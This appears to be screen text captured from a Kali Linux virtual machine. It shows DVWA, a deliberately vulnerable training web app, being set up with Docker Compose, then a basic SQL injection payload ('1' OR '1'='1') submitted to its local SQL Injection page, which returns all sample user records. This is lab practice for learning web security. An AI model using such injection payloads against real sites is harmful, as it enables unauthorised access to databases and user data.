 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
Session Actions Edit View Help
2.40.3-3 [13.9 MB]
Fetched 13.9 MB in 22s (619 kB/s)
Selecting previously unselected package docker-compose.
(Reading database… 426364 files and directories currently installed.)
Preparing to unpack …/docker-compose_2.40.3-3_amd64.deb…
Unpacking docker-compose (2.40.3-3)…
Setting up docker-compose (2.40.3-3)…
Processing triggers for kali-menu (2026.2.6)…
Processing triggers for man-db (2.13.1-1)…
(root㉿kali)-[~/DVWA]
# docker-compose version
Docker Compose version 2.40.3-3
(root㉿kali)-[~/DVWA]
# docker compose up -d
[+] Running 29/29
✔ db Pulled
✔ dvwa Pulled
[+] Running 4/4
✔ Network dvwa_dvwa Created
✔ Volume dvwa_dvwa Created
✔ Container dvwa-db-1 Started
✔ Container dvwa-dvwa-1 Started
(root㉿kali)-[~/DVWA]
#
Vulnerability: SQL Injectio
http://127.0.0.1:4280/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Auto capture keyboard ...
Don't show again
Right Ctrl
28°C
Mostly sunny
Search
ENG
IN
10:20
30-09-2026